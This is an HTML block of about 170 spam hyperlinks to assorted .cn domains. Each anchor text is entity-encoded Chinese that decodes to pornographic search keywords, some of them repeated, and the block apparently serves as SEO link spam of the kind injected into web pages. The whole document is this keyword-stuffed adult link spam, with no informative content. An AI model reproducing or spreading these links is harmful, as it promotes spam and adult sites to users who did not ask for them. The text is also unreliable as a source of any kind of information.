<a href="http://yongcuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av&#x516C;&#x4EA4;&#x8F66;</a>|
<a href="http://jcijx.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://cdplayer.cn" target="_blank">&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yunchengwanli.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xlxsg.cn" target="_blank">&#x5AE9;&#x8349;&#x6843;&#x8272;av&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://bjxiaofangqicai.cn" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9EC4;&#x7247;</a>|
<a href="http://kqgqaa.cn" target="_blank">&#x65E5;&#x97E9;av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://jwlive.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yazh.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x5E55;</a>|
<a href="http://fcdjz.cn" target="_blank">&#x56FD;&#x4EA7;&#x539F;&#x521B;&#x9EBB;&#x8C46;</a>|
<a href="http://fagege.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;av</a>|
<a href="http://truelingo.com.cn" target="_blank">&#x7537;&#x5973;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bilisi.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;xxx&#x9ED1;&#x4EBA;&#x731B;&#x4EA4;</a>|
<a href="http://howiezhao.cn" target="_blank">91&#x56FD;&#x4EA7;&#x5F71;&#x89C6;&#x5927;&#x5168;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://newsg.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://mcudata.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4EBA;&#x4EBA;&#x591C;&#x591C;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x9EBB;&#x8C46;</a>|
<a href="http://hwjlj.cn" target="_blank">&#x4E45;&#x8349;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://wgzyz.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://shxdjzzs.cn" target="_blank">&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://hosou.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x9AD8;&#x6E05;av</a>|
<a href="http://ht520.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;99</a>|
<a href="http://vision-tec.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x770B;&#x6BDB;&#x7247;</a>|
<a href="http://sxpjgj.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x89C6;&#x9891;&#x4EBA;&#x7F51;&#x7AD9;&#x7F51;&#x5740;&#x5927;&#x5168;</a>|
<a href="http://miraclehealth.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5B85;&#x7537;</a>|
<a href="http://6baidu.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hblbjgj.cn" target="_blank">&#x53E6;&#x7C7B;&#x5185;&#x5C04;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://duangjisad.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://shukaimanor.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x591C;&#x4F26;&#x9C81;&#x9C81;</a>|
<a href="http://lntbbn.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x9009;91</a>|
<a href="http://tmfh.cn" target="_blank">&#x516D;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;</a>|
<a href="http://adan.net.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;</a>|
<a href="http://pj201.cn" target="_blank">&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://jiningquan.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7B2C;&#x5341;&#x9875;</a>|
<a href="http://xindingkeji.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;v&#x56FD;&#x4EA7;&#x7CBE;</a>|
<a href="http://hbjzlx.cn" target="_blank">&#x4E45;&#x4E45;&#x5927;&#x80C6;&#x897F;&#x897F;&#x4EBA;&#x4F53;&#x89C6;&#x9891;</a>|
<a href="http://witteam.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;</a>|
<a href="http://bjjncm.cn" target="_blank">&#x7537;&#x7537;69&#x89C6;&#x9891;</a>|
<a href="http://hebttc.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;</a>|
<a href="http://chaojinvsheng.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x9EC4;&#x9875;&#x7F51;&#x7AD9;</a>|
<a href="http://mbjl.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;&#x89C6;&#x9891;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://028yinhang.cn" target="_blank">&#x5C9B;&#x56FD;av&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://soft2.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x514D;&#x8D39;</a>|
<a href="http://tixon.cn" target="_blank">&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://idengbilong.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://floh.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;va</a>|
<a href="http://ifpphh.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://bxzpdc.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://mtcex.cn" target="_blank">&#x7EA2;&#x674F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://caobie.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cojf.cn" target="_blank">&#x7267;&#x573A;&#x53E6;&#x7C7B;&#x91CD;&#x53E3;vide0se&#x2179;</a>|
<a href="http://qixianling.cn" target="_blank">&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jouoo.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;</a>|
<a href="http://cpnsa.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ssdbw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://scly888.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiaoniujiazheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yiwangyuan.cn" target="_blank">&#x300A;91&#x793E;&#x533A;&#x798F;&#x5229;&#x300B;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dogdom.com.cn" target="_blank">&#x4E45;&#x4E45;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sxbaohe.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4F0A;&#x4EBA;&#x4F0A;&#x4EBA;&#x7F51;</a>|
<a href="http://hyshanghai.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://perty99.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;</a>|
<a href="http://sddongchang.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;va</a>|
<a href="http://shenqudigital.cn" target="_blank">&#x5A77;&#x5A77;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6027;</a>|
<a href="http://kjest.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hzrainwater.com.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiudian98.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://2b6b.cn" target="_blank">&#x4E45;&#x8349;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://jvly.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://onlineme.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://zgag.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://hctz03.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x540C;&#x4E92;&#x6170;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fuzhuangpinpai.com.cn" target="_blank">91&#x4EBA;&#x59BB;porny&#x4E5D;&#x8272;&#x6700;&#x65B0;</a>|
<a href="http://hbdth.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jia7.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6027;&#x751F;&#x6D3B;&#x89C6;&#x9891;</a>|
<a href="http://xuanfudiban.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tubehentai.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5973;&#x4F18;&#x5728;&#x7EBF;</a>|
<a href="http://6baidu.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://loretw.cn" target="_blank">&#x8001;&#x5916;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x5927;</a>|
<a href="http://firemonkey.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://gzlwl.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x751F;&#x6D3B;&#x6027;&#x751F;&#x4EA4;6</a>|
<a href="http://bluedio.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://liru76.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://ewanted.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://hansigeya.com.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://topbtc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6027;&#x611F;&#x89C6;&#x9891;</a>|
<a href="http://dzhmxcl.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://xqggz.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://wanfoshan.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://tgp185.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://hualinmuye.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://qdcgs.cn" target="_blank">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hljnhy.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;</a>|
<a href="http://bix.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;</a>|
<a href="http://cwu88.cn" target="_blank">v888av&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://rsbxcd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wangjunwei.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x5728;&#x4EBA;&#x4EBA;&#x770B;&#x4EBA;&#x4EBA;&#x6FA1;</a>|
<a href="http://qfirst.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5AE9;&#x8349;</a>|
<a href="http://jiangwanyy.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://886dh.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://keyyuan.cn" target="_blank">&#x4E9A;&#x6D32;va&#x56FD;&#x4EA7;va&#x6B27;&#x7F8E;va&#x89C2;&#x770B;</a>|
<a href="http://vogn.cn" target="_blank">97&#x4E45;&#x4E45;&#x78B0;&#x4EBA;</a>|
<a href="http://hnqyjh.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://ycbaojie.cn" target="_blank">&#x7F8E;&#x5973;&#x9690;&#x79C1;&#x76F4;&#x64AD;</a>|
<a href="http://hyaa.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://haojingcai.cn" target="_blank">&#x4E09;&#x7EA7;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x7406;&#x8BBA;&#x5728;&#x7EBF;</a>|
<a href="http://drpz.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiangjiahong.cn" target="_blank">99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://wqdc.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://skagro.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x60C5;&#x8272;</a>|
<a href="http://netwise.cn" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://1314health.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5077;&#x62CD;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://gtdz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://51sonet.cn" target="_blank">&#x7206;&#x64CD;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;</a>|
<a href="http://cyjmzz.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wxsksz.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sweetbyte.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x5927;</a>|
<a href="http://wxgcdz.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;</a>|
<a href="http://cqdyjlm.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tp-sys.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://skyta.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://mypasta.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x8349;</a>|
<a href="http://sscars.cn" target="_blank">91&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://koalabi.com.cn" target="_blank">aa&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fswelcome.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bante.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://leegou.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5B85;&#x7537;</a>|
<a href="http://pxsctw.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnxiw.cn" target="_blank">&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x6BDB;&#x7247;</a>|
<a href="http://xyjyw520.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x7247;&#x7535;&#x5F71;</a>|
<a href="http://hbjzlx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://uisx.cn" target="_blank">&#x9EC4;&#x8272;&#x5F55;&#x50CF;&#x4E00;&#x7EA7;&#x7247;&#x5B50;</a>|
<a href="http://xiangxiangxiang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://9lfj.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://wanlifeng.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x6027;&#x731B;&#x4EA4;x</a>|
<a href="http://kaixuanmenduchang.com.cn" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x306E;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hfak.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://u72.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x65E5;&#x97E9;</a>|
<a href="http://bjqzd.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://x3cn.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E13;&#x533A;</a>|
<a href="http://kamr.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;</a>|
<a href="http://tangrenworld.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;</a>|
<a href="http://lu88ck.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://koufeng.com.cn" target="_blank">&#x56FD;&#x4EA7;123&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x65E5;&#x97E9;&#x6BDB;&#x7247;.</a>|
<a href="http://tao3g.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x65E5;&#x6E38;&#x9999;</a>|
<a href="http://zhaolinger.org.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://wxxysb.cn" target="_blank">97&#x6210;&#x4EBA;&#x78B0;</a>|
<a href="http://zh499.cn" target="_blank">&#x65E5;&#x97E9;av&#x5F71;&#x9662;</a>|
<a href="http://olwol.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;</a>|
<a href="http://njzhouzx.cn" target="_blank">&#x4F0A;&#x4EBA;&#x6210;&#x7F51;</a>|
<a href="http://bewsqs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yvly.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;</a>|
<a href="http://lifengrong.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;&#x5728;&#x7EBF;</a>|
<a href="http://xmydl.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x5185;&#x5C04;</a>|
<a href="http://englishnet.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://kundra.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;</a>|
<a href="http://shunqi888.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://doctornj.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;</a>|
<a href="http://time56.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x591C;&#x8272;</a>|
<a href="http://xyhfz.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;99</a>|
<a href="http://adssteel.com.cn" target="_blank">av&#x871C;&#x81C0;</a>|
<a href="http://tcddc.cn" target="_blank">&#x4EBA;&#x59BB;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://hummings.com.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yanzhidou.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;18</a>|
<a href="http://zenhun.cn" target="_blank">&#x4E00;&#x7EA7;&#x6F58;&#x91D1;&#x83B2;&#x5927;&#x7247;</a>|
<a href="http://gpsvip.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://huqhk.cn" target="_blank">&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://hmnr.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xyjbbx.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://innko.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
